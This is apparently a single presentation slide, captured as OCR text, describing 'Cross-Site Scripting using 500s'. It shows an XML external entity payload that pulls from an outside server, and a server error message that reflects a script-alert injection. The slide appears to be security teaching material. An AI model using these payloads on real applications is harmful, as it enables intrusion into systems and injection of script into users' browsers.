 Technique 2 - Cross-Site Scripting using
500s
Using Custom HTTP 500 Error Messages:
<?xml version="1.0"?>
<!DOCTYPE billion [
<!ENTITY foo SYSTEM
"http://reachableserver.com/returnCustom500.aspx">
]>
<bar>&foo;</bar>
The remote server returned an error: (500) Ha. My 500. <script>alert(1)</script>